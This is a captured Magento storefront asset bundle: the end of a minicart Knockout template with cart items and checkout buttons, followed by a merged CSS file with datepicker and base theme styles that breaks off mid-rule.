            <div class="progress" data-bind="style: {width: getProcentForFreeDelivery()}"></div>
        </div>
    </div>
    <!-- /ko -->

    <if args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle" translate="'Recently added item(s)'"></strong>
            <div data-action="scroll" class="minicart-items-wrapper">
                <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                    <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                          render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
                </ol>
            </div>
            <each args="getRegion('subtotalContainer')" render=""></each>
            <each args="getRegion('extraInfo')" render=""></each>
        </div>
    </if>

    <div class="actions">
        <button type="button" 
            class="close-popup"
            data-action="close"
            data-bind="attr: {title: $t('Close')}, click: closeMinicart()">
            <span translate="'Continue Shopping'"></span>
        </button>
        <!-- reserv button -->
        <!-- <a href="/" class="close-popup"><span translate="'Continue Shopping'"></span></a> -->
    </div>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Bag'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                                attr: {
                                    title: $t('Proceed to Checkout')
                                },
                                click: closeMinicart()
                            "
                        translate="'Proceed to Checkout'">
                </button>
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
        <div class="total-cart-info">
            Shipping & taxes calculated at checkout
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css
body_size: 105128
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:underline}a:active,.alink:active{color:#031D44;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:none}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin-bottom:15px}.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown 